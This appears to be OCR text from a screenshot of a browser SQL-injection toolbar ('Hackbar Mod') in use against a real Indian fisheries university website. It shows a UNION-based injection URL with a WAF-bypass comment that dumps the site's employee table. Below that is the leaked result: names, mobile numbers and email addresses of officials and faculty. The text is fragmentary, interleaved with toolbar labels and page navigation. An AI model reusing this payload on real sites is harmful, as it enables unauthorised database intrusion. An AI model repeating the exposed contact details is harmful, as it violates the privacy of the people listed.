 TNJFU - (IPGS) Vaniyanchavadi - OMR - Chennai - Cyberfox
news.php?id= site:.in - ...
PTU News
TNJFU - (IPGS) Vaniyanch...
News & Events | Regal ...
ADM
TNJFU - (IPGS) Vaniyanch...
tnjfu.ac.in/ipgsomr/news-read-more.php?id=-51 /*!50000union*/ select%20 1,2,3,group_concat(id,0x3d3d,name,0x3d3d,mobile,0x3d3d,email),5,6,7,8 from employee
50%
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
Split URL
Execute
http://tnjfu.ac.in/ipgsomr/news-read-more.php?id=-51 /*!50000union*/ select 1,2,3,group_concat(id,0x3d3d,name,0x3d3d,mobile,0x3d3d,email),5,6,7,8 from employee --
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replaci
Replace
Livelihood"
Institute of Fisheries Post Graduate Studies (IFPGS)
ADMISSION 2019-20
Home
About
Programmes
Courses
Research
Extension
News and Events
Gallery
Contact
News & Events
Back to News & Events Home Page
2
3== Dr. K. Gopal,
I.A.S.====ahsec@tn.gov.in,6==Dr.G.S.Sameeran,
I.A.S.,====coffisheries@gmail.com,7==Dr.A. Srinivasan,
Ph.D.==9443021339==registrar@tnjfu.ac.in,8==Prof. N.
Sukumaran,
Ph.D.==9865124128==nsukumaran46@gmail.com,9==Th.M.Joseph
Jegan==9444489561, 9500089561==msajegan@gmail.com,
info@peterpaulseafood.com,10==Mr.M.Karthikeyan==9444832274==president@samsindia.com,11==Mrs.
Nisha
Thota==9841899944==thotanisha@gmail.com,12==Dr.Joykrushna
Jena==9453019735==ddgfisheries@gmail.com,13==Th.S.Pavunraj==9443574056==pavunraj162@gmail.com,14==Mrs.Ranikumudini====info.nfdb@nic.in,
cenfdb@gmail.com,23==Dr. S. Balasubramanian Phd, Fie,
Ars==8681017811==balasubramanian@tnfu.ac.in
cofenagai@gmail.com
deancofe@tnfu.ac.in,25==Dr. G.
Jeyasekaran==9443471323==dr@tnfu.ac.in,
jeyasekarang@gmail.com,26==Dr. R.
Senthiladeban====,27==Dr. P.
Velayutham==9442371077==deanfcrimayiladi@tnjfu.ac.in
velayutham@tnfu.ac.in,28==Dr. G.
Sugumar==9443844820==divf@tnjfu.ac.in,
sugumar@tnjfu.ac.in,29==Dr. J. Stephen Sampat
TNJFU
Tamil Nadu Dr.J.Jayalalithaa
Fisheries University
TNJFU ranks 36th in India's most admired Science/
Quick Links
Home
About Us
Courses
Faculty
Contact Info
Institute of Fisheries Post Graduate Studies (IFPGS),
Tamil Nadu Dr. J. Jayalalithaa Fisheries University (TNJFU OMR
Campus),